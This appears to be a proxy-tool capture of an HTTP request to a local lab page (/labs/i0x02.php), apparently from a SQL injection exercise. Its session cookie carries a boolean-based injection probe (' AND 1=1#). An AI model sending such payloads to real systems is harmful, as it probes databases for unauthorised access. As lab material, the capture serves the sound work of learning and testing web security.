 Request
Pretty Raw Hex
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' AND 1=1#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Cache-Control: max-age=0
15
16